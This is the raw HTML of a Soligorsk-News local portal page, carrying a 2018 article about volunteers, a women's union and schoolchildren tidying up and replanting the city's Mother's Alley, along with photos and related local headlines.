                  <path d="M459,0H51C22.95,0,0,22.95,0,51v408c0,28.05,22.95,51,51,51h408c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z

       M255,153c56.1,0,102,45.9,102,102c0,56.1-45.9,102-102,102c-56.1,0-102-45.9-102-102C153,198.9,198.9,153,255,153z M63.75,459

      C56.1,459,51,453.9,51,446.25V229.5h53.55C102,237.15,102,247.35,102,255c0,84.15,68.85,153,153,153c84.15,0,153-68.85,153-153

      c0-7.65,0-17.85-2.55-25.5H459v216.75c0,7.65-5.1,12.75-12.75,12.75H63.75z M459,114.75c0,7.65-5.1,12.75-12.75,12.75h-51

      c-7.65,0-12.75-5.1-12.75-12.75v-51c0-7.65,5.1-12.75,12.75-12.75h51C453.9,51,459,56.1,459,63.75V114.75z"></path>

                </g>

              </svg></a>

         <a href="https://www.facebook.com/soligorsk.news/" target="_blank">

              <svg id="fb" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">

                <g id="XMLID_834_">

                  <path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064								c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996								V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545								C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703								c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"></path>

                </g>

              </svg></a>

              <a href="https://vk.com/soligorsknews" target="_blank">

              <svg id="vk" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 304.36 304.36" style="enable-background:new 0 0 304.36 304.36;" xml:space="preserve">

                <g id="XMLID_1_">

                  <path id="XMLID_807_" style="fill-rule:evenodd;clip-rule:evenodd;" d="M261.945,175.576c10.096,9.857,20.752,19.131,29.807,29.982								c4,4.822,7.787,9.798,10.684,15.394c4.105,7.955,0.387,16.709-6.746,17.184l-44.34-0.02c-11.436,0.949-20.559-3.655-28.23-11.474								c-6.139-6.253-11.824-12.908-17.727-19.372c-2.42-2.642-4.953-5.128-7.979-7.093c-6.053-3.929-11.307-2.726-14.766,3.587								c-3.523,6.421-4.322,13.531-4.668,20.687c-0.475,10.441-3.631,13.186-14.119,13.664c-22.414,1.057-43.686-2.334-63.447-13.641								c-17.422-9.968-30.932-24.04-42.691-39.971C34.828,153.482,17.295,119.395,1.537,84.353C-2.01,76.458,0.584,72.22,9.295,72.07								c14.465-0.281,28.928-0.261,43.41-0.02c5.879,0.086,9.771,3.458,12.041,9.012c7.826,19.243,17.402,37.551,29.422,54.521								c3.201,4.518,6.465,9.036,11.113,12.216c5.142,3.521,9.057,2.354,11.476-3.374c1.535-3.632,2.207-7.544,2.553-11.434								c1.146-13.383,1.297-26.743-0.713-40.079c-1.234-8.323-5.922-13.711-14.227-15.286c-4.238-0.803-3.607-2.38-1.555-4.799								c3.564-4.172,6.916-6.769,13.598-6.769h50.111c7.889,1.557,9.641,5.101,10.721,13.039l0.043,55.663								c-0.086,3.073,1.535,12.192,7.07,14.226c4.43,1.448,7.35-2.096,10.008-4.905c11.998-12.734,20.561-27.783,28.211-43.366								c3.395-6.852,6.314-13.968,9.143-21.078c2.096-5.276,5.385-7.872,11.328-7.757l48.229,0.043c1.43,0,2.877,0.021,4.262,0.258								c8.127,1.385,10.354,4.881,7.844,12.817c-3.955,12.451-11.65,22.827-19.174,33.251c-8.043,11.129-16.645,21.877-24.621,33.072								C252.26,161.544,252.842,166.697,261.945,175.576L261.945,175.576z M261.945,175.576"></path>

                </g>

              </svg></a>
			  <!-- <a href="https://plus.google.com/communities/111944761559733642382?sqinv=RnJSLU1UeWpBc0VpbXF4YWl3anVuZnpYMkYyeWd3" target="_blank">

              <svg id="gplus" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="475.092px" height="475.092px" viewbox="0 0 475.092 475.092" style="enable-background:new 0 0 475.092 475.092;" xml:space="preserve">

                <path d="M273.372,302.498c-5.041-6.762-10.608-13.045-16.7-18.842c-6.091-5.804-12.183-11.088-18.271-15.845							c-6.092-4.757-11.659-9.329-16.702-13.709c-5.042-4.374-9.135-8.945-12.275-13.702c-3.14-4.757-4.711-9.61-4.711-14.558							c0-6.855,2.19-13.278,6.567-19.274c4.377-5.996,9.707-11.799,15.986-17.417c6.28-5.617,12.559-11.753,18.844-18.415							c6.276-6.665,11.604-15.465,15.985-26.412c4.373-10.944,6.563-23.458,6.563-37.542c0-16.75-3.713-32.835-11.136-48.25							c-7.423-15.418-17.89-27.412-31.405-35.976h38.54L303.2,0H178.441c-17.699,0-35.498,1.906-53.384,5.72							c-26.453,5.9-48.723,19.368-66.806,40.397C40.171,67.15,31.129,90.99,31.129,117.637c0,28.171,10.138,51.583,30.406,70.233							c20.269,18.649,44.585,27.978,72.945,27.978c5.71,0,12.371-0.478,19.985-1.427c-0.381,1.521-1.043,3.567-1.997,6.136							s-1.715,4.62-2.286,6.14c-0.57,1.521-1.047,3.375-1.425,5.566c-0.382,2.19-0.571,4.428-0.571,6.71							c0,12.563,6.086,26.744,18.271,42.541c-14.465,0.387-28.737,1.67-42.825,3.86c-14.084,2.19-28.833,5.616-44.252,10.28							c-15.417,4.661-29.217,11.42-41.396,20.27c-12.182,8.854-21.317,19.366-27.408,31.549C3.533,361.559,0.01,374.405,0.01,386.017							c0,12.751,2.857,24.314,8.565,34.69c5.708,10.369,13.035,18.842,21.982,25.406c8.945,6.57,19.273,12.083,30.978,16.562							c11.704,4.47,23.315,7.659,34.829,9.562c11.516,1.903,22.888,2.854,34.119,2.854c51.007,0,90.981-12.464,119.909-37.397							c26.648-23.223,39.971-50.062,39.971-80.517c0-10.855-1.57-20.984-4.712-30.409C282.51,317.337,278.42,309.254,273.372,302.498z							M163.311,198.722c-9.707,0-18.937-2.475-27.694-7.426c-8.757-4.95-16.18-11.374-22.27-19.273							c-6.088-7.898-11.418-16.796-15.987-26.695c-4.567-9.896-7.944-19.792-10.135-29.692c-2.19-9.895-3.284-19.318-3.284-28.265							c0-18.271,4.854-33.974,14.562-47.108c9.705-13.134,23.411-19.701,41.112-19.701c12.563,0,23.935,3.899,34.118,11.704							c10.183,7.804,18.177,17.701,23.984,29.692c5.802,11.991,10.277,24.407,13.417,37.257c3.14,12.847,4.711,24.983,4.711,36.403							c0,19.036-4.139,34.317-12.419,45.833C195.144,192.964,181.775,198.722,163.311,198.722z M242.251,413.123							c-5.23,8.949-12.319,15.94-21.267,20.981c-8.946,5.048-18.509,8.758-28.693,11.14c-10.183,2.385-20.889,3.572-32.12,3.572							c-12.182,0-24.27-1.431-36.258-4.284c-11.99-2.851-23.459-7.187-34.403-12.991c-10.944-5.8-19.795-13.798-26.551-23.982							c-6.757-10.184-10.135-21.744-10.135-34.69c0-11.419,2.568-21.601,7.708-30.55c5.142-8.945,11.709-16.084,19.702-21.408							c7.994-5.332,17.319-9.713,27.979-13.131c10.66-3.433,20.937-5.808,30.833-7.139c9.895-1.335,19.985-1.995,30.262-1.995							c6.283,0,11.043,0.191,14.277,0.567c1.143,0.767,4.043,2.759,8.708,5.996s7.804,5.428,9.423,6.57							c1.615,1.137,4.567,3.326,8.85,6.563c4.281,3.237,7.327,5.661,9.135,7.279c1.803,1.618,4.421,4.045,7.849,7.279							c3.424,3.237,5.948,6.043,7.566,8.422c1.615,2.378,3.616,5.28,5.996,8.702c2.38,3.433,4.043,6.715,4.998,9.855							c0.948,3.142,1.854,6.567,2.707,10.277c0.855,3.72,1.283,7.569,1.283,11.57C250.105,393.713,247.487,404.182,242.251,413.123z"></path>

                <polygon points="401.998,73.089 401.998,0 365.449,0 365.449,73.089 292.358,73.089 292.358,109.636 365.449,109.636 							365.449,182.725 401.998,182.725 401.998,109.636 475.081,109.636 475.081,73.089 		"></polygon>

              </svg></a> --> <a href="https://twitter.com/Sol_NEWS_1958" target="_blank">

              <svg id="tw" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">

                <g id="XMLID_826_">

                  <path id="XMLID_827_" d="M302.973,57.388c-4.87,2.16-9.877,3.983-14.993,5.463c6.057-6.85,10.675-14.91,13.494-23.73               c0.632-1.977-0.023-4.141-1.648-5.434c-1.623-1.294-3.878-1.449-5.665-0.39c-10.865,6.444-22.587,11.075-34.878,13.783                c-12.381-12.098-29.197-18.983-46.581-18.983c-36.695,0-66.549,29.853-66.549,66.547c0,2.89,0.183,5.764,0.545,8.598                C101.163,99.244,58.83,76.863,29.76,41.204c-1.036-1.271-2.632-1.956-4.266-1.825c-1.635,0.128-3.104,1.05-3.93,2.467               c-5.896,10.117-9.013,21.688-9.013,33.461c0,16.035,5.725,31.249,15.838,43.137c-3.075-1.065-6.059-2.396-8.907-3.977               c-1.529-0.851-3.395-0.838-4.914,0.033c-1.52,0.871-2.473,2.473-2.513,4.224c-0.007,0.295-0.007,0.59-0.007,0.889               c0,23.935,12.882,45.484,32.577,57.229c-1.692-0.169-3.383-0.414-5.063-0.735c-1.732-0.331-3.513,0.276-4.681,1.597               c-1.17,1.32-1.557,3.16-1.018,4.84c7.29,22.76,26.059,39.501,48.749,44.605c-18.819,11.787-40.34,17.961-62.932,17.961                c-4.714,0-9.455-0.277-14.095-0.826c-2.305-0.274-4.509,1.087-5.294,3.279c-0.785,2.193,0.047,4.638,2.008,5.895                c29.023,18.609,62.582,28.445,97.047,28.445c67.754,0,110.139-31.95,133.764-58.753c29.46-33.421,46.356-77.658,46.356-121.367                c0-1.826-0.028-3.67-0.084-5.508c11.623-8.757,21.63-19.355,29.773-31.536c1.237-1.85,1.103-4.295-0.33-5.998               C307.394,57.037,305.009,56.486,302.973,57.388z"></path>

                </g>

              </svg></a></div>

          <div class="header-social__caption">
            <h4>Информационно-новостной портал<br>Солигорского региона</h4>
          </div>
        </div>
        <div class="header__gInfo">
        	<div class="header__gInfo-dollar">
        	<span>$ </span>		</div>
        	<div class="header__gInfo-euro">
           <span>&euro; 2.2763</span>        	</div>
       		<div class="header__gInfo-weather">
       		       		<span class="header__gInfo-city">Солигорск</span>
       		<span class="header__gInfo-weatherIcon">
       			<img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/weather/04d.png">       		</span>
       		<span class="header__gInfo-temp">
       			<span>-12&deg;С</span>       		</span>
       		</div>
       		<div class="header__date">
       			<span class="header__gInfo-day">Пятница, 23 января 2026</span>
       		</div>
        </div>
		   <div class="header__search">
	<form method="get" id="searchform" class="search-form" action="https://soligorsk-news.by" _lpchecked="1">
		
		<fieldset>
		<input type="text" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s"  required value="" placeholder="Поиск по сайту"  />
		<input id="search-image" class="sbutton" type="submit" value="" />
		</fieldset>
	</form>
	<!-- <a href="https://www.youtube.com/channel/UCcEgG1RzLUvoaGvn4s4_1JA" class="header__videoLink" target="_blank">

	</a> -->
</div>		    
      </div>
    </div>
    <div id="vkme">
    <div class="wrapper"><a href="https://vk.com/soligorsknews" target="_blank"></a>
        <a href="https://soligorsk-news.by/events" target="_blank"></a>
        <a href="https://soligorsk-news.by/afisha" target="_blank"></a>
    </div>
  </div>
  </header>


        <div id="content">

        <div class="wrapper">

            <div class="left__content">

                <div class="breadcrumb">

                    <ul>

                        
                    </ul>

                </div>

            </div>

            <div class="sidebar"><a href="#offer" class="sidebar__offer">Предложить новость</a></div>

        </div>

        <div class="wrapper">

        <div class="news__container">
		

        <div class="news__mainImage">

            <img class="news__topImage" src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/04/al1.jpg?fit=1320%2C425&ssl=1">

            <div class="businessNews__item-overlay" style="background: rgba(14, 56, 9,0.75);"></div>

            <div class="news__wrap">

                <div class="news__container-date">

                    <span>22 апреля 2018</span>

                    <span>21:10</span>

                    <span>2469</span>

                </div>

                <h3>Благоустройство аллеи Матери. Приведена в порядок еще одна зеленая зона Солигорска</h3>

                <div class="news__container-author">

                    <span>Автор: Эдуард Кидяев. </span>

                </div>

            </div>

        </div>

        
                    
                    <div class="news__wrap">

                        <p class="news__wrap-underText"><strong>Субботник, кажется, затронул все уголки нашего Солигорска. Не обошел он стороной и аллею Матери, заложенную еще в 2001 году .Напомним, что тогда многодетные мамы, награжденные Орденом Матери, во главе с председателем Минского областного исполнительного комитета при участии Солигорского исполнительного комитета решили, что в нашем городе быть месту, где будут расти рябины – символ женской мудрости, материнства и домашнего очага.</strong></p>

                        <div class="news__wrap-underImage">

                            <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/04/al2.jpg?fit=271%2C390&ssl=1" alt="" />
                        </div>

                    </div>

                
            
                    <div class="news__wrap">

                        <p>С тех пор районная организация ОО «Белоруссский союз женщин» ежегодно участвует в благоустройстве аллеи, чтобы сохранить то, что было создано руками лучших женщин Солигорщины.</p>

                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/04/%D0%B0%D0%BB%D0%BB%D0%B5%D1%8F-%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B81.jpg?fit=1062%2C670&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/04/%D0%B0%D0%BB%D0%BB%D0%B5%D1%8F-%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B82.jpg?fit=1062%2C670&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap">

                        <p>Помогают им шефы – педагоги и учащиеся средней школы №1, поддерживая порядок на вверенной им территории. В нынешнем году в рамках благоустройства аллеи были дополнительно посажены не только молодые рябинки, но и кусты можжевельника.</p>

                    </div>

                
            
                    <div class='fotorama--wp' data-columns='0'data-size='full'data-ids='12623,12618,12619,12620,12621,12622'data-width='100%'data-maxwidth='1302'data-nav='thumbs'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-auto='false'data-max-width='1302'data-ratio='1.9432835820896'>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-12613 gallery-columns-0 gallery-size-full'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/04/%D0%B0%D0%BB%D0%BB%D0%BB%D0%B5%D1%8F-%D1%81%D0%BB1.jpg?fit=1302%2C670&amp;ssl=1' data-full='https://soligorsk-news.by/wp-content/uploads/2018/04/алллея-сл1.jpg'><img width="1302" height="670" src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/04/%D0%B0%D0%BB%D0%BB%D0%BB%D0%B5%D1%8F-%D1%81%D0%BB1.jpg?fit=1302%2C670&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/04/%D0%B0%D0%BB%D0%BB%D0%B5%D1%8F-%D1%81%D0%BB2.jpg?fit=1302%2C670&amp;ssl=1' data-full='https://soligorsk-news.by/wp-content/uploads/2018/04/аллея-сл2.jpg'><img width="1302" height="670" src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/04/%D0%B0%D0%BB%D0%BB%D0%B5%D1%8F-%D1%81%D0%BB2.jpg?fit=1302%2C670&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/04/%D0%B0%D0%BB%D0%BB%D0%B5%D1%8F-%D1%81%D0%BB3.jpg?fit=1302%2C670&amp;ssl=1' data-full='https://soligorsk-news.by/wp-content/uploads/2018/04/аллея-сл3.jpg'><img width="1302" height="670" src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/04/%D0%B0%D0%BB%D0%BB%D0%B5%D1%8F-%D1%81%D0%BB3.jpg?fit=1302%2C670&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/04/%D0%B0%D0%BB%D0%BB%D0%B5%D1%8F-%D1%81%D0%BB4.jpg?fit=1302%2C670&amp;ssl=1' data-full='https://soligorsk-news.by/wp-content/uploads/2018/04/аллея-сл4.jpg'><img width="1302" height="670" src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/04/%D0%B0%D0%BB%D0%BB%D0%B5%D1%8F-%D1%81%D0%BB4.jpg?fit=1302%2C670&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/04/%D0%B0%D0%BB%D0%BB%D0%B5%D1%8F-%D1%81%D0%BB5.jpg?fit=1302%2C670&amp;ssl=1' data-full='https://soligorsk-news.by/wp-content/uploads/2018/04/аллея-сл5.jpg'><img width="1302" height="670" src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/04/%D0%B0%D0%BB%D0%BB%D0%B5%D1%8F-%D1%81%D0%BB5.jpg?fit=1302%2C670&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/04/%D0%B0%D0%BB%D0%BB%D0%B5%D1%8F-%D1%81%D0%BB6.jpg?fit=1302%2C670&amp;ssl=1' data-full='https://soligorsk-news.by/wp-content/uploads/2018/04/аллея-сл6.jpg'><img width="1302" height="670" src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/04/%D0%B0%D0%BB%D0%BB%D0%B5%D1%8F-%D1%81%D0%BB6.jpg?fit=1302%2C670&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" /></a>
			</dt></dl>
		</div>
</div>
                
            
                    <div class="news__wrap">

                        <p><strong>Автор статьи:</strong> Светлана Хмилевская.</p>

                    </div>

                
            
        
        <div class="news__uContent">

            <div class="news__copyright">

                &copy;Информационный отдел<br>

                "Солигорск - Новости"<br>

            </div>

            <div class="social-sharing">



                <div class="pluso" data-background="none;" data-options="medium,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="vkontakte,facebook,twitter,google,odnoklassniki" data-user="800521149"></div>

            </div>

        </div>

    
    </div>

    </div>

    <div class="news__wrap-related">

        <div class="news__related">
		

		

            <div class="news__item-biggest">

                    <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/07/%D0%BA%D1%83%D0%BF%D0%B0%D0%BB%D1%8C%D0%B5-%D0%B0%D0%BD%D0%BE%D0%BD%D1%812.jpg?fit=472%2C329&ssl=1">

                    <div class="businessNews__item-overlay" style="background: rgba(0, 65, 81,0.50);"></div>

                    <a href="https://soligorsk-news.by/priglashaem-vseh-na-prazdnik-kupale-2019-v-sanatorij-berjozka/" class="news__caption-biggest">

                        <h3>Приглашаем всех на праздник Купалье - 2019 в санаторий "Берёзка".</h3></a>

                    <div class="news__addInfo">

                        <div class="news__date"><span>5 июля 2019</span></div>

                        <div class="news__time-biggest"><span>15:20</span></div>

                        <div class="news__author"><span>Эдуард Кидяев</span></div>

                    </div>

                    <div class="news__buttons">

                        <div class="news__comments-value">
						
											</div>
						<a href=".news__item_biggest-firstMore" class="news__showMore fastView"><span>Быстрый просмотр</span></a>
                       

                    </div>

                    <div class="mfp-hide news__item_biggest-more news__item_biggest-firstMore">

                        <div class="news__bMore-image">

                            <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2019/07/kupal3.jpg?fit=960%2C580&ssl=1" alt="">

                            <span class="news__bMore-photoAuthor"></span>

                            <div class="news__bMore-author">

                                <div class="news__bMore-authorAvatar"><img alt='' src='https://secure.gravatar.com/avatar/54fbe1921f02083629390429ea808836074b7dbef9b0d9698ab3037e81509cf7?s=50&#038;d=mm&#038;r=r' srcset='https://secure.gravatar.com/avatar/54fbe1921f02083629390429ea808836074b7dbef9b0d9698ab3037e81509cf7?s=100&#038;d=mm&#038;r=r 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></div>

                                <div class="news__bMore-authorInfo">

                                    <span>Эдуард Кидяев</span>

                                    <span>Автор статьи</span>

                                </div>

                            </div>

                        </div>

                        <div class="news__bMore-content">

                            <h3>Приглашаем всех на праздник Купалье - 2019 в санаторий "Берёзка".</h3>

                            <div class="news__more">

                                
                                <a href="https://soligorsk-news.by/news/soligorsk/"  class="news__category"><span>Новости Солигорска</span></a>

                                <span class="news__time">15:20</span>

                            </div>

                            <div class="news__bMore-info"><blockquote><strong>ВНИМАНИЕ!!! Вход на территорию в купальских ВЕНКАХ или вышиванках СВОБОДНЫЙ (по предъявлению документа подтверждающего личность). Без купальских веков или вышиванок вход составит 4 руб. Находиться на территории можно до 22.45.</strong></blockquote>
Дорогие друзья! 6 июля в 20.00 санаторий &#171;БЕРЕЗКА&#187; г. Солигорска всех желающих приглашает на народное гулянье &#171;КУПАЛЬЕ&#187;. Проход на территорию будет осуществлён с 19.00 до 20.15.</div>

                            <a href="https://soligorsk-news.by/priglashaem-vseh-na-prazdnik-kupale-2019-v-sanatorij-berjozka/" class="news__bMore-readMore">Читать дальше</a>

                        </div>

                    </div>

                    </div><div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/na-rozhdestvo-v-soligorskom-rajone-v-avarii-postradal-rebenok/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/05/%D0%B01.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/na-rozhdestvo-v-soligorskom-rajone-v-avarii-postradal-rebenok/" class="news__caption">

                        <h3>На Рождество в Солигорском районе в аварии пострадал ребенок</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/soligorsk/"  class="news__category"><span>Новости Солигорска</span></a>

                        <span class="news__time">11:25</span>

                    </div>



                    </div>

                <div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/pokazyvaem-kak-budet-vygljadet-dom-s-dvuhurovnevymi-kvartirami-v-soligorske-fotofakt/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/08/dom1.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/pokazyvaem-kak-budet-vygljadet-dom-s-dvuhurovnevymi-kvartirami-v-soligorske-fotofakt/" class="news__caption">

                        <h3>Показываем, как будет выглядеть дом с двухуровневыми квартирами в Солигорске. ФОТОФАКТ</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/soligorsk/"  class="news__category"><span>Новости Солигорска</span></a>

                        <span class="news__time">23:20</span>

                    </div>



                    </div>

                <div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/fotoreportazh-v-soligorske-proshel-tradicionnyj-veloprobeg-ko-dnju-nezavisimosti-respubliki-belarus/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2023/07/%D0%B2%D0%B5%D0%BB%D0%B8%D0%BA1.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/fotoreportazh-v-soligorske-proshel-tradicionnyj-veloprobeg-ko-dnju-nezavisimosti-respubliki-belarus/" class="news__caption">

                        <h3>В Солигорске прошел традиционный велопробег ко Дню Независимости Республики Беларусь</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/soligorsk/"  class="news__category"><span>Новости Солигорска</span></a>

                        <span class="news__time">18:39</span>

                    </div>



                    </div>

                
        </div>

    </div>
    
    </div>
	

  <footer>
    <div class="wrapper"><a href="https://soligorsk-news.by" class="footer__logo"><img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/footerlogo.png"></a>
      <div class="footer__description">
        <h2>Информационно-новостной портал<br>Солигорского региона</h2>
        <h3>ТЕХНИЧЕСКАЯ ПОДДЕРЖКА</h3>
        <p>Для связи с технической поддержкой портала<br>"Солигорск-Новости", Вы можете обратиться<br>к нам по электронной почте -<br><a href="mailto:kidzaev@gmail.com ">kidzaev@gmail.com</a></p>
        <p>Поддержка по объявлениям:<br><a href="tel:+375445921915">+375 (44) 592-19-15 (Vel)</a></p>
      </div>
      <div class="footer__contacts">
        <p>&copy; "Солигорск Новости", 2022. Информационно-новостной портал Солигорского региона "Солигорск Новости". Полное<br> копирование любых материалов сайта возможно только с указанием прямой, индексируемой ссылки на<br> материал или на первоисточник. Телефон:<br>+375 (44) 592-19-15. <br>Размещение рекламы: +375 (44) 592-19-15. </p>
        <h3>КОНТАКТНАЯ ИНФОРМАЦИЯ</h3>
        <p>АДРЕС: Республика Беларусь, Минская область, 223710; г. Солигорск, ул. Козлова, 41.<br>ВРЕМЯ РАБОТЫ РЕДАКЦИИ: Понедельник-Суббота с 8.00 до 20.00. Выходной:<br>воскресенье.ТЕЛЕФОН: <a href="tel:+375445921915">+375 (44) 592-19-15 (A1)</a>,<br>E-mail: <a href="mailto:ed.kidzaev@bk.ru">ed.kidzaev@bk.ru</a> | <a href="mailto:kidzaev@gmail.com ">kidzaev@gmail.com</a></p>
        <div class="header-social">
          <div class="header-social__links"><a href="https://www.instagram.com/soligorsk_news_by/" target="_blank">
              <svg version="1.1" id="inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">
                <g id="XMLID_834_">
                  <path d="M459,0H51C22.95,0,0,22.95,0,51v408c0,28.05,22.95,51,51,51h408c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z
       M255,153c56.1,0,102,45.9,102,102c0,56.1-45.9,102-102,102c-56.1,0-102-45.9-102-102C153,198.9,198.9,153,255,153z M63.75,459
      C56.1,459,51,453.9,51,446.25V229.5h53.55C102,237.15,102,247.35,102,255c0,84.15,68.85,153,153,153c84.15,0,153-68.85,153-153
      c0-7.65,0-17.85-2.55-25.5H459v216.75c0,7.65-5.1,12.75-12.75,12.75H63.75z M459,114.75c0,7.65-5.1,12.75-12.75,12.75h-51
      c-7.65,0-12.75-5.1-12.75-12.75v-51c0-7.65,5.1-12.75,12.75-12.75h51C453.9,51,459,56.1,459,63.75V114.75z"></path>
                </g>
              </svg></a>
         <a href="https://www.facebook.com/soligorsk.news/" target="_blank">
              <svg id="fb" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">
                <g id="XMLID_834_">
                  <path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064               c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996               V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545               C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703                c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"></path>
                </g>
              </svg></a>
              <a href="https://vk.com/soligorsknews" target="_blank">
              <svg id="vk" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 304.36 304.36" style="enable-background:new 0 0 304.36 304.36;" xml:space="preserve">
                <g id="XMLID_1_">
